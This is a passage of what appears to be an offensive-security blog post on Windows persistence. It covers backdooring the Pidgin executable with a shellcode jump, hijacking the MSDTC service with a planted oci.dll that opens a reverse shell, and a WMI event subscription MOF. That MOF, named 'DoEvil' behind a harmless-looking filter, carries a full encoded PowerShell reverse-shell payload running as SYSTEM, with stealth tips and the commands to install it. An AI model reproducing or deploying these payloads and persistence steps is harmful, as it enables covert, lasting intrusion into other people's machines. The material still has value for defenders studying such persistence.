004012A0 >   E9 77260000    JMP pidgin1.0040391C # JMP to our shellcode.
004012A5     90             NOP
004012A6     90             NOP
004012A7     90             NOP
004012A8     90             NOP
004012A9     90             NOP
004012AA   . FF15 9C924000  CALL DWORD PTR DS:[<&msvcrt.__set_app_ty>;  msvcrt.__set_app_type
004012B0   . E8 4BFDFFFF    CALL pidgin1.00401000
All that remains is to append the nuked assembly to the end of our shellcode and jump back to the first untouched instruction at the module entry point.
004039E2   > 9D             POPFD
004039E3   . 61             POPAD
004039E4   . 83EC 1C        SUB ESP,1C                # Instruction restored!
004039E7   . C70424 0200000>MOV DWORD PTR SS:[ESP],2  # Instruction restored!
004039EE   .^E9 B7D8FFFF    JMP pidgin.004012AA       # JMP back to module entry point.
We can now upload the file back to the target and overwrite the original executable. Any time Pidgin is launched, calc will also launch. Meanwhile, Pidgin will function normally, none of the original code has been modified!
Pidgin Calc!
Obviously this technique can be used to inject any kind of desirable shellcode.
Case Study — MSDTC:
Anyone who has ever inspected processes with Microsoft Sysinternals Procmon will have noticed that a lot of programs attempt to load resources that do not exist. Mainly there are two reasons for this: (1) the resource is optional and really doesn’t exist or (2) the program does not have the absolute path for the resource and needs to traverse the search order.
For this case study we will be looking at the «Distributed Transaction Coordinator» (MSDTC) Windows service. The MSDTC service is present on all Windows systems and is turned off 99% of the time. This is good from an attacker’s perspective because we don’t want to inadvertently break something which might draw attention to our presence. MSDTC is mostly required for database servers when they need to initiate transactions between multiple autonomous agents in a distributed system.

As we can see from the screenshot below, simply starting MSDTC yields 303 «NAME NOT FOUND» entries (nonsensical, I know, but true).

What we are specifically interested in here is «oci.dll». This dll is an example of a resource which is optional, it would only exist if the Windows machine was used to host an Oracle database. The MSDTC service checks if the dll exists, if it does it will load the dll otherwise it will simply continue with it’s start-up routine.
Again, the persistence vector is pretty straight forward. We will want to (1) create a dll that contains our malicious shellcode, (2) rename it to «oci.dll», (3) drop it in one of dll search paths obtained from Procmon and (4) configure the MSDTC service to start at boot.
As in our first case study, we could generate a dll with metasploit but for stealth purposes it is much better to inject shellcode into a legitimate dll. Though the process of injecting code in a dll is marginally different a similar technique to the previous case study can be used. For brevity I will not cover the injection process here. This is a challenge I leave for the diligent reader to investigate.
Since I did not have a legitimate version of «oci.dll» I chose a Microsoft dll as a base to inject my shellcode. Below we can see that the details tab of the properties window still shows the original file details.
This dll, when executed, will open a reverse shell to the localhost on port 4444. We can test this by setting up a listener and manually staring the service.
MSDTC SYSTEM shell
After the dll has been dropped on the target machine (in C:\Windows\System32\) persistence cab be achieved by using sc to configure MSDTC to start on boot.
C:\Windows\system32> sc qc msdtc

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: msdtc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 3   DEMAND_START                 # Needs to be started manually.
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\System32\msdtc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Distributed Transaction Coordinator
        DEPENDENCIES       : RPCSS
                           : SamSS
        SERVICE_START_NAME : LocalSystem

C:\Windows\system32> sc config msdtc start= auto

[SC] ChangeServiceConfig SUCCESS

C:\Windows\system32> sc qc msdtc

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: msdtc
        TYPE               : 10  WIN32_OWN_PROCESS
        START_TYPE         : 2   AUTO_START                   # Starts on boot.
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\System32\msdtc.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Distributed Transaction Coordinator
        DEPENDENCIES       : RPCSS
                           : SamSS
        SERVICE_START_NAME : LocalSystem
WMI Permanent Event Subscription // Managed Object Formats (MOF)
This is, by far, my favourite method for persistence. If set up with care, it is very difficult to detect and even worse to remove. MOF’s, in essence, are compiled scripts that describe Common Information Model (CIM) classes which are compiled into the WMI repository. I’m sure that sounds terribly convoluted, I have added a substantial list of links below to help clear things up (or confuse them further). As a method for persistence we will be creating a MOF which (1) listens for en event (or events) and (2) will take some action (or actions) when the event is triggered.
Links:
Get-WmiObject [Microsoft Technet] — here
Remove-WmiObject [Microsoft Technet] — here
WQL (SQL for WMI) [MSDN] — here
Win32 Provider Classes [MSDN] — here
Querying with WQL [MSDN] — here
mofcomp [MSDN] — here
About WMI [MSDN] — here
WMI Tasks for Scripts and Applications [MSDN] — here
Permanent WMI Event [Microsoft Technet] — here
Creating WMI Permanent Event Subscriptions Using MOF [CondeProject] — here
Distributed Management Task Force [DMTF] — here
Premise:
A MOF file must consist of (at least) the following three components: an __EventFilter which uses the WMI Query Language (WQL) to detect a specific event, an Event Consumer Class which defines a certain action and a __FilterToConsumerBinding which binds an event and an action together. Let’s have a closer look at the various section of the MOF file.
__EventFilter:
The event filter class is used to hook/detect specific operating system events defined by a WQL statement. The basic structure of an event filter can be seen below.
instance of __EventFilter as $EventFilter
{
    Name  = "Event Filter Name";     # Unique event name.
    EventNamespace = "Root\\Cimv2";  # Namespace for event instance.
    Query = "WQL-Query";             # WQL event query.
    QueryLanguage = "WQL";           # Only WQL is currently supported.
};
Using WQL almost any hardware or operating system event can be set as and event trigger. I highly recommend that you take some time to review the Win32 Provider Classes to get an understanding of the scope of these events. As always, the best way to learn is to try to formulate some queries on your local host. In powershell the Get-WmiObject cmdlet can be used, in conjunction with the provided link, to get instances of WMI classes.
The following example uses the Win32_CDROMDrive class to retrieve data about the installed CD-Rom drives.
# Cursory information can be retrieved by only specifying the class name.
PS C:\Windows\system32> Get-WmiObject -class Win32_CDROMDrive


Caption                          Drive                  Manufacturer                    VolumeName
-------                          -----                  ------------                    ----------
DTSOFT Virtual CdRom Device      F:                     (Standard CD-ROM drives)
HL-DT-ST DVDRAM GT80N            E:                     (Standard CD-ROM drives)

# Using the ConfigManagerErrorCode property we can check if the drive is functioning normally.
PS C:\Windows\system32> Get-WmiObject -query "select ConfigManagerErrorCode from Win32_CDROMDrive"

__GENUS                : 2
__CLASS                : Win32_CDROMDrive
__SUPERCLASS           :
__DYNASTY              :
__RELPATH              :
__PROPERTY_COUNT       : 1
__DERIVATION           : {}
__SERVER               :
__NAMESPACE            :
__PATH                 :
ConfigManagerErrorCode : 0                  # Status 0x0 = Device is working properly.
PSComputerName         :

# Using the Capabilities property we can check capabilities of the device.
PS C:\Windows\system32> Get-WmiObject -query "select Capabilities from Win32_CDROMDrive"

__GENUS          : 2
__CLASS          : Win32_CDROMDrive
__SUPERCLASS     :
__DYNASTY        :
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
Capabilities     : {3, 7}                   # 0x3 = Random Access, 0x7 = Supports Removable Media.
PSComputerName   :

__GENUS          : 2
__CLASS          : Win32_CDROMDrive
__SUPERCLASS     :
__DYNASTY        :
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
Capabilities     : {3, 4, 7}                # 0x3 = Random Access, 0x4 = Supports
PSComputerName   :                            Writing, 0x7 = Supports Removable Media.

# Using the MediaLoaded property we can check if the drive currently has a CD-Rom.
PS C:\Windows\system32> Get-WmiObject -query "select MediaLoaded from Win32_CDROMDrive"

__GENUS          : 2
__CLASS          : Win32_CDROMDrive
__SUPERCLASS     :
__DYNASTY        :
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
MediaLoaded      : False                    # False = No CD-Rom in drive.
PSComputerName   :

__GENUS          : 2
__CLASS          : Win32_CDROMDrive
__SUPERCLASS     :
__DYNASTY        :
__RELPATH        :
__PROPERTY_COUNT : 1
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
MediaLoaded      : True                     # True = CD-Rom in drive.
PSComputerName   :
As an example could create a WQL event trigger which would wait for a CD-Rom to be inserted into a drive on the system. When the WQL query determins a CD-Rom drive has been inserted it will then trigger an action. The sample WQL query can been seen below.
# Notice that we are checking for an instance modification where the value for "MediaLoaded" changes from
  "False" to "True".
Query = "SELECT * FROM __InstanceModificationEvent Within 5"
        "Where TargetInstance Isa \"Win32_CDROMDrive\" "
        "And Targetinstance.MediaLoaded = \"True\" ";
Lets have a look at a second example. In this case we will be querying Win32_NTLogEvent to retrieve instances from the Windows event log. Simply executing the following query will return a raw list of events.
PS C:\Windows\system32> Get-WmiObject -class Win32_NTLogEvent
The wash of information scrolling over the terminal won’t be very useful, however using the EventCode parameter we can drill down into the event log and target whichever specific events we would like to listen for. In this case we would like to retrieve events for user accounts which successfully log on to the system. The relevant Event ID, in this case, is 4624.
PS C:\Windows\system32> Get-WmiObject -query "select * from Win32_NTLogEvent where EventCode = '4624'"
This query will still not be specific enough. The issues is that there are multiple types of logon events, we would only be interested in the Interactive Logon type (0x2). Consider the following logon events.
Category         : 12544
CategoryString   : Logon
EventCode        : 4624  # EventID 4624 - An account was successfully logged on.
EventIdentifier  : 4624
TypeEvent        :
InsertionStrings : {S-1-5-18, WIN7-TESTBED$, WORKGROUP, 0x3e7...}
LogFile          : Security  # Part of the Security event channel.
Message          : An account was successfully logged on.

                   Subject:
                       Security ID:        S-1-5-18
                       Account Name:        WIN7-TESTBED$
                       Account Domain:        WORKGROUP
                       Logon ID:        0x3e7

                   Logon Type:            5  # Logon type 0x5 - A service was started by the Service
                                               Control Manager.

                   New Logon:
                       Security ID:        S-1-5-18
                       Account Name:        SYSTEM  # Authenticated as SYSTEM.
                       Account Domain:        NT AUTHORITY
                       Logon ID:        0x3e7
                       Logon GUID:        {00000000-0000-0000-0000-000000000000}

                   Process Information:
                       Process ID:        0x20c
                       Process Name:        C:\Windows\System32\services.exe

                   Network Information:
                       Workstation Name:
                       Source Network Address:    -
                       Source Port:        -

                   Detailed Authentication Information:
                       Logon Process:        Advapi
                       Authentication Package:    Negotiate
                       Transited Services:    -
                       Package Name (NTLM only):    -
                       Key Length:        0

RecordNumber     : 425
SourceName       : Microsoft-Windows-Security-Auditing
TimeGenerated    : 20140914212049.157848-000
TimeWritten      : 20140914212049.157848-000
Type             : Audit Success
UserName         :


Category         : 12544
CategoryString   : Logon
EventCode        : 4624  # EventID 4624 - An account was successfully logged on.
EventIdentifier  : 4624
TypeEvent        :
InsertionStrings : {S-1-5-18, WIN7-TESTBED$, WORKGROUP, 0x3e7...}
LogFile          : Security  # Part of the Security event channel.
Message          : An account was successfully logged on.

                   Subject:
                       Security ID:        S-1-5-18
                       Account Name:        WIN7-TESTBED$
                       Account Domain:        WORKGROUP
                       Logon ID:        0x3e7

                   Logon Type:            2  # Logon type 0x2 - A user logged on to this computer.

                   New Logon:
                       Security ID:        S-1-5-21-2436999474-2994553960-2820488997-1001
                       Account Name:        Fubar  # Authenticated as Fubar.
                       Account Domain:        Win7-Testbed
                       Logon ID:        0x14ad4
                       Logon GUID:        {00000000-0000-0000-0000-000000000000}

                   Process Information:
                       Process ID:        0x1ac
                       Process Name:        C:\Windows\System32\winlogon.exe

                   Network Information:
                       Workstation Name:    WIN7-TESTBED
                       Source Network Address:    127.0.0.1
                       Source Port:        0

                   Detailed Authentication Information:
                       Logon Process:        User32
                       Authentication Package:    Negotiate
                       Transited Services:    -
                       Package Name (NTLM only):    -
                       Key Length:        0

RecordNumber     : 166
SourceName       : Microsoft-Windows-Security-Auditing
TimeGenerated    : 20140913190526.048815-000
TimeWritten      : 20140913190526.048815-000
Type             : Audit Success
UserName         :
In order to return only interactive logon’s we can use the WQL like statement to match events using a pattern. After some experimentation I discovered that all interactive logon’s have «User32» set as the «Logon Process» within the «Message» property. The following query should only match a successful user logon.
PS C:\Windows\system32> Get-WmiObject -query "select * from Win32_NTLogEvent where EventCode = '4624' and
Message like '%User32%'"
Using this information we can create the following WQL event trigger. This trigger would monitor the Windows events log and would trigger once it sees a successful interactive user logon.
# Notice that we are checking for an instance creation where the event code is 4624 and the message
  property contains "User32".
Query = "SELECT * FROM __InstanceCreationEvent Within 5"
        "Where TargetInstance Isa \"Win32_NTLogEvent\" "
        "And Targetinstance.EventCode = \"4624\" "
        "And Targetinstance.Message Like \"%User32%\" ";
Event Consumer Class:
The two most interesting consumer classes are: (1) The ActiveScriptEventConsumer class which allows us to execute VBS payloads and (2) the CommandLineEventConsumer class which we can use to execute terminal commands. Both classes have a really basic structure, examples of both can be seen below. Keep in mind that any payload executed by the consumer class will run as SYSTEM.
# VBS payload.
instance of ActiveScriptEventConsumer as $consumer
{
    Name = "Event Consumer Name";
    ScriptingEngine = "VBScript";
    ScriptText = "VBS Payload!";
};

# Command line payload.
instance of CommandLineEventConsumer as $consumer
{
    Name = "Event Consumer Name";
    RunInteractively = false;
    CommandLineTemplate = "CMD Payload!";
};
Using these two payload types any desired action can be performed; killing processes/services, creating and executing scripts, installing software/drivers, injecting shellcode, etc.
__FilterToConsumerBinding:
This class is also very straight forward, all we really need to know is that it binds an event trigger to an event consumer. An example can be seen below.
instance of __FilterToConsumerBinding
{
	Filter = $filter;      # Our WQL event trigger.
	Consumer = $consumer;  # Our event consumer payload.
};
Multiple instances of __FilterToConsumerBinding can be defined in a single MOF. An event filer can be linked to multiple consumers and a consumer can be linked to multiple event filters.
But where is my shell?:
For demonstration purposes I created the following MOF file which will wait till a detachable USB device is connected to the computer and will then launch a reverse shell to the localhost. The powershell payload was generated using a modified version of Unicorn; Dave Kennedy if you happen to read this (hehe), «Why You No Like Dynamic Payload Choice?«. The script is really useful as the output doesn’t contain problematic characters like quotes, in addition, the payload will work on both 32 and 64 bit architectures.
#pragma namespace ("\\\\.\\root\\subscription")

instance of __EventFilter as $filter
{
	Name = "USB-DeviceManager";  # A "could be legitimate" event name.
	EventNamespace = "root\\cimv2";
	Query = "SELECT * FROM __InstanceCreationEvent Within 5"  # Listen for USB device.
             "Where TargetInstance Isa \"Win32_DiskDrive\" "
             "And Targetinstance.InterfaceType = \"USB\" ";
	QueryLanguage = "WQL";
};

instance of CommandLineEventConsumer as $consumer
{
    Name = "DoEvil";
    RunInteractively = false;
    CommandLineTemplate = "cmd /C powershell -nop -win hidden -noni -enc  # Unicorn payload.
    JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiAC
    kAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBs
    AGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbg
    B0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQA
    bABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjAC
    AAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABo
    AHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUA
    B0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwA
    IAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAE
    kAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABh
    AHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIA
    B1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUA
    IAAtAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAALQBuAG
    EAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABl
    AFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAPQAgADAAeABmAGMALAAwAHgAZQA4ACwAMAB4ADgAOQAsADAAeAAwADAALA
    AwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADAALAAwAHgAOAA5ACwAMAB4AGUANQAsADAAeAAzADEALAAwAHgAZAAyACwAMAB4ADYA
    NAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADMAMAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADAAYwAsADAAeAA4AGIALAAwAH
    gANQAyACwAMAB4ADEANAAsADAAeAA4AGIALAAwAHgANwAyACwAMAB4ADIAOAAsADAAeAAwAGYALAAwAHgAYgA3ACwAMAB4ADQAYQAs
    ADAAeAAyADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4AGEAYwAsADAAeAAzAGMALAAwAHgANg
    AxACwAMAB4ADcAYwAsADAAeAAwADIALAAwAHgAMgBjACwAMAB4ADIAMAAsADAAeABjADEALAAwAHgAYwBmACwAMAB4ADAAZAAsADAA
    eAAwADEALAAwAHgAYwA3ACwAMAB4AGUAMgAsADAAeABmADAALAAwAHgANQAyACwAMAB4ADUANwAsADAAeAA4AGIALAAwAHgANQAyAC
    wAMAB4ADEAMAAsADAAeAA4AGIALAAwAHgANAAyACwAMAB4ADMAYwAsADAAeAAwADEALAAwAHgAZAAwACwAMAB4ADgAYgAsADAAeAA0
    ADAALAAwAHgANwA4ACwAMAB4ADgANQAsADAAeABjADAALAAwAHgANwA0ACwAMAB4ADQAYQAsADAAeAAwADEALAAwAHgAZAAwACwAMA
    B4ADUAMAAsADAAeAA4AGIALAAwAHgANAA4ACwAMAB4ADEAOAAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADIAMAAsADAAeAAwADEA
    LAAwAHgAZAAzACwAMAB4AGUAMwAsADAAeAAzAGMALAAwAHgANAA5ACwAMAB4ADgAYgAsADAAeAAzADQALAAwAHgAOABiACwAMAB4AD
    AAMQAsADAAeABkADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4AGEAYwAsADAAeABjADEALAAw
    AHgAYwBmACwAMAB4ADAAZAAsADAAeAAwADEALAAwAHgAYwA3ACwAMAB4ADMAOAAsADAAeABlADAALAAwAHgANwA1ACwAMAB4AGYANA
    AsADAAeAAwADMALAAwAHgANwBkACwAMAB4AGYAOAAsADAAeAAzAGIALAAwAHgANwBkACwAMAB4ADIANAAsADAAeAA3ADUALAAwAHgA
    ZQAyACwAMAB4ADUAOAAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADIANAAsADAAeAAwADEALAAwAHgAZAAzACwAMAB4ADYANgAsAD
    AAeAA4AGIALAAwAHgAMABjACwAMAB4ADQAYgAsADAAeAA4AGIALAAwAHgANQA4ACwAMAB4ADEAYwAsADAAeAAwADEALAAwAHgAZAAz
    ACwAMAB4ADgAYgAsADAAeAAwADQALAAwAHgAOABiACwAMAB4ADAAMQAsADAAeABkADAALAAwAHgAOAA5ACwAMAB4ADQANAAsADAAeA
    AyADQALAAwAHgAMgA0ACwAMAB4ADUAYgAsADAAeAA1AGIALAAwAHgANgAxACwAMAB4ADUAOQAsADAAeAA1AGEALAAwAHgANQAxACwA
    MAB4AGYAZgAsADAAeABlADAALAAwAHgANQA4ACwAMAB4ADUAZgAsADAAeAA1AGEALAAwAHgAOABiACwAMAB4ADEAMgAsADAAeABlAG
    IALAAwAHgAOAA2ACwAMAB4ADUAZAAsADAAeAA2ADgALAAwAHgAMwAzACwAMAB4ADMAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4
    ADYAOAAsADAAeAA3ADcALAAwAHgANwAzACwAMAB4ADMAMgAsADAAeAA1AGYALAAwAHgANQA0ACwAMAB4ADYAOAAsADAAeAA0AGMALA
    AwAHgANwA3ACwAMAB4ADIANgAsADAAeAAwADcALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeABiADgALAAwAHgAOQAwACwAMAB4ADAA
    MQAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADIAOQAsADAAeABjADQALAAwAHgANQA0ACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAH
    gAMgA5ACwAMAB4ADgAMAAsADAAeAA2AGIALAAwAHgAMAAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgANQAwACwAMAB4ADUAMAAs
    ADAAeAA1ADAALAAwAHgANQAwACwAMAB4ADQAMAAsADAAeAA1ADAALAAwAHgANAAwACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAHgAZQ
    BhACwAMAB4ADAAZgAsADAAeABkAGYALAAwAHgAZQAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOAA5ACwAMAB4AGMANwAsADAA
    eAA2ADgALAAwAHgANwBmACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgAMAAxACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAMAAwAC
    wAMAB4ADIANwAsADAAeAAwADQALAAwAHgAOAA5ACwAMAB4AGUANgAsADAAeAA2AGEALAAwAHgAMQAwACwAMAB4ADUANgAsADAAeAA1
    ADcALAAwAHgANgA4ACwAMAB4ADkAOQAsADAAeABhADUALAAwAHgANwA0ACwAMAB4ADYAMQAsADAAeABmAGYALAAwAHgAZAA1ACwAMA
    B4ADYAOAAsADAAeAA2ADMALAAwAHgANgBkACwAMAB4ADYANAAsADAAeAAwADAALAAwAHgAOAA5ACwAMAB4AGUAMwAsADAAeAA1ADcA
    LAAwAHgANQA3ACwAMAB4ADUANwAsADAAeAAzADEALAAwAHgAZgA2ACwAMAB4ADYAYQAsADAAeAAxADIALAAwAHgANQA5ACwAMAB4AD
    UANgAsADAAeABlADIALAAwAHgAZgBkACwAMAB4ADYANgAsADAAeABjADcALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAzAGMALAAw
    AHgAMAAxACwAMAB4ADAAMQAsADAAeAA4AGQALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAxADAALAAwAHgAYwA2ACwAMAB4ADAAMA
    AsADAAeAA0ADQALAAwAHgANQA0ACwAMAB4ADUAMAAsADAAeAA1ADYALAAwAHgANQA2ACwAMAB4ADUANgAsADAAeAA0ADYALAAwAHgA
    NQA2ACwAMAB4ADQAZQAsADAAeAA1ADYALAAwAHgANQA2ACwAMAB4ADUAMwAsADAAeAA1ADYALAAwAHgANgA4ACwAMAB4ADcAOQAsAD
    AAeABjAGMALAAwAHgAMwBmACwAMAB4ADgANgAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADgAOQAsADAAeABlADAALAAwAHgANABl
    ACwAMAB4ADUANgAsADAAeAA0ADYALAAwAHgAZgBmACwAMAB4ADMAMAAsADAAeAA2ADgALAAwAHgAMAA4ACwAMAB4ADgANwAsADAAeA
    AxAGQALAAwAHgANgAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAYgBiACwAMAB4AGYAMAAsADAAeABiADUALAAwAHgAYQAyACwA
    MAB4ADUANgAsADAAeAA2ADgALAAwAHgAYQA2ACwAMAB4ADkANQAsADAAeABiAGQALAAwAHgAOQBkACwAMAB4AGYAZgAsADAAeABkAD
    UALAAwAHgAMwBjACwAMAB4ADAANgAsADAAeAA3AGMALAAwAHgAMABhACwAMAB4ADgAMAAsADAAeABmAGIALAAwAHgAZQAwACwAMAB4
    ADcANQAsADAAeAAwADUALAAwAHgAYgBiACwAMAB4ADQANwAsADAAeAAxADMALAAwAHgANwAyACwAMAB4ADYAZgAsADAAeAA2AGEALA
    AwAHgAMAAwACwAMAB4ADUAMwAsADAAeABmAGYALAAwAHgAZAA1ADsAJABzAGkAegBlACAAPQAgADAAeAAxADAAMAAwADsAaQBmACAA
    KAAkAHMAYwAuAEwAZQBuAGcAdABoACAALQBnAHQAIAAwAHgAMQAwADAAMAApAHsAJABzAGkAegBlACAAPQAgACQAcwBjAC4ATABlAG
    4AZwB0AGgAfQA7ACQAeAA9ACQAdwA6ADoAVgBpAHIAdAB1AGEAbABBAGwAbABvAGMAKAAwACwAMAB4ADEAMAAwADAALAAkAHMAaQB6
    AGUALAAwAHgANAAwACkAOwBmAG8AcgAgACgAJABpAD0AMAA7ACQAaQAgAC0AbABlACAAKAAkAHMAYwAuAEwAZQBuAGcAdABoAC0AMQ
    ApADsAJABpACsAKwApACAAewAkAHcAOgA6AG0AZQBtAHMAZQB0ACgAWwBJAG4AdABQAHQAcgBdACgAJAB4AC4AVABvAEkAbgB0ADMA
    MgAoACkAKwAkAGkAKQAsACAAJABzAGMAWwAkAGkAXQAsACAAMQApAH0AOwAkAHcAOgA6AEMAcgBlAGEAdABlAFQAaAByAGUAYQBkAC
    gAMAAsADAALAAkAHgALAAwACwAMAAsADAAKQA7AGYAbwByACAAKAA7ADsAKQB7AFMAdABhAHIAdAAtAHMAbABlAGUAcAAgADYAMAB9
    ADsAJwA7ACQAZwBxACAAPQAgAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBCAGEAcwBlADYANABTAHQAcg
    BpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAbgBpAGMAbwBkAGUALgBHAGUA
    dABCAHkAdABlAHMAKAAkADEAKQApADsAaQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA4ACkAewAkAH
    gAOAA2ACAAPQAgACQAZQBuAHYAOgBTAHkAcwB0AGUAbQBSAG8AbwB0ACAAKwAgACIAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBk
    AG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAiADsAJABjAG0AZAAgAD0AIA
    AiAC0AbgBvAHAAIAAtAG4AbwBuAGkAIAAtAGUAbgBjACAAIgA7AGkAZQB4ACAAIgAmACAAJAB4ADgANgAgACQAYwBtAGQAIAAkAGcA
    cQAiAH0AZQBsAHMAZQB7ACQAYwBtAGQAIAA9ACAAIgAtAG4AbwBwACAALQBuAG8AbgBpACAALQBlAG4AYwAiADsAaQBlAHgAIAAiAC
    YAIABwAG8AdwBlAHIAcwBoAGUAbABsACAAJABjAG0AZAAgACQAZwBxACIAOwB9AA==";
};

instance of __FilterToConsumerBinding
{
	Filter = $filter;
	Consumer = $consumer;
};
All that remains is to compile our MOF into memory on the target machine. This can be accomplished by using mofcomp.
PS C:\Users\Fubar\Desktop> mofcomp.exe .\usb2shell.mof

Microsoft (R) MOF Compiler Version 6.1.7600.16385
Copyright (c) Microsoft Corp. 1997-2006. All rights reserved.

Parsing MOF file: .\usb2shell.mof
MOF file has been successfully parsed
Storing data in the repository...

WARNING: File .\usb2shell.mof does not contain #PRAGMA AUTORECOVER.
If the WMI repository is rebuilt in the future, the contents of this MOF file will not be included in the
new WMI repository.To include this MOF file when the WMI Repository is automatically reconstructed, place
the #PRAGMA AUTORECOVER statement on the first line of the MOF file.

Done!
After compilation our event/action will be permanently stored in memory, the MOF file will no longer be necessary and can be deleted. To get some extra bang for your buck the following command can be used to compile a MOF on a remote computer without the file ever touching disk.
# The pragma namespace will need to be removed from the MOF.
